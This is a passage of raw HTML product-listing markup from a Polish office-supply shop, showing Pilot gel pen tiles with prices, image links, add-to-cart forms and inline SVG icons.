              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14610" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14610-dlugopis-automatyczny-zelowy-pilot-g-2-czerwony-4902505163111.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19978-medium_default/dlugopis-automatyczny-zelowy-pilot-g-2-czerwony.jpg" alt="Długopis automatyczny żelowy Pilot G-2 czerwony"
          data-full-size-image-url="https://biurtop.pl/19978-large_default/dlugopis-automatyczny-zelowy-pilot-g-2-czerwony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14610-dlugopis-automatyczny-zelowy-pilot-g-2-czerwony-4902505163111.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14610-dlugopis-automatyczny-zelowy-pilot-g-2-czerwony-4902505163111.html">Długopis automatyczny żelowy Pilot G-2 czerwony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">7,84 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="7.84" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14610" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="26" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14622" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14622-dlugopis-zelowy-pilot-g-1-czarny-4902505130205.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19981-medium_default/dlugopis-zelowy-pilot-g-1-czarny.jpg" alt="Długopis żelowy Pilot G-1 czarny"
          data-full-size-image-url="https://biurtop.pl/19981-large_default/dlugopis-zelowy-pilot-g-1-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14622-dlugopis-zelowy-pilot-g-1-czarny-4902505130205.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14622-dlugopis-zelowy-pilot-g-1-czarny-4902505130205.html">Długopis żelowy Pilot G-1 czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">5,20 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="5.2" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14622" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="22" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14623" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14623-dlugopis-zelowy-pilot-g-1-zielony-4902505138225.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19984-medium_default/dlugopis-zelowy-pilot-g-1-zielony.jpg" alt="Długopis żelowy Pilot G-1 zielony"
          data-full-size-image-url="https://biurtop.pl/19984-large_default/dlugopis-zelowy-pilot-g-1-zielony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14623-dlugopis-zelowy-pilot-g-1-zielony-4902505138225.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14623-dlugopis-zelowy-pilot-g-1-zielony-4902505138225.html">Długopis żelowy Pilot G-1 zielony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">5,20 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="5.2" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14623" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="24" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14624" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14624-dlugopis-zelowy-pilot-g-1-niebieski-4902505130212.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19985-medium_default/dlugopis-zelowy-pilot-g-1-niebieski.jpg" alt="Długopis żelowy Pilot G-1 niebieski"
          data-full-size-image-url="https://biurtop.pl/19985-large_default/dlugopis-zelowy-pilot-g-1-niebieski.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14624-dlugopis-zelowy-pilot-g-1-niebieski-4902505130212.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14624-dlugopis-zelowy-pilot-g-1-niebieski-4902505130212.html">Długopis żelowy Pilot G-1 niebieski</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">5,20 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="5.2" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14624" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="103" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14625" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14625-dlugopis-zelowy-pilot-g-1-czerwony-4902505130229.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19982-medium_default/dlugopis-zelowy-pilot-g-1-czerwony.jpg" alt="Długopis żelowy Pilot G-1 czerwony"
          data-full-size-image-url="https://biurtop.pl/19982-large_default/dlugopis-zelowy-pilot-g-1-czerwony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14625-dlugopis-zelowy-pilot-g-1-czerwony-4902505130229.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14625-dlugopis-zelowy-pilot-g-1-czerwony-4902505130229.html">Długopis żelowy Pilot G-1 czerwony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">5,20 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="5.2" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14625" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="66" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14630" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14630-dlugopis-pilot-04-g-tec-czerwony-4902505139321.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19994-medium_default/dlugopis-pilot-04-g-tec-czerwony.jpg" alt="Długopis Pilot 0.4 G-tec czerwony"
          data-full-size-image-url="https://biurtop.pl/19994-large_default/dlugopis-pilot-04-g-tec-czerwony.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14630-dlugopis-pilot-04-g-tec-czerwony-4902505139321.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14630-dlugopis-pilot-04-g-tec-czerwony-4902505139321.html">Długopis Pilot 0.4 G-tec czerwony</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">13,87 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="13.87" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14630" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="11" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="14631" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/dlugopisy-zelowe/14631-dlugopis-pilot-04-g-tec-czarny-4902505139314.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/19995-medium_default/dlugopis-pilot-04-g-tec-czarny.jpg" alt="Długopis Pilot 0.4 G-tec czarny"
          data-full-size-image-url="https://biurtop.pl/19995-large_default/dlugopis-pilot-04-g-tec-czarny.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/dlugopisy-zelowe/14631-dlugopis-pilot-04-g-tec-czarny-4902505139314.html" itemprop="url" content="https://biurtop.pl/dlugopisy-zelowe/14631-dlugopis-pilot-04-g-tec-czarny-4902505139314.html">Długopis Pilot 0.4 G-tec czarny</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">11,80 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="11.8" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="14631" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="18" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
